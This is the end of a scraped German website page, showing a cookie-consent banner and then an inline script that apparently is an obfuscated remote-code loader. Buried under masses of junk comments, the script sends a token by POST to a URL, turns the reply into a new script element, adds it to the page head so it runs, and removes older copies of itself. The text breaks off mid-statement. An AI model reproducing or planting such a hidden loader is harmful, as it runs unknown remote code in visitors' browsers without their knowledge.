					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"V1XS6awXdUw01RJmdkI3CHl6ZzM4RWtSZ0ZrYmpQUUN5Qms3UkE9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
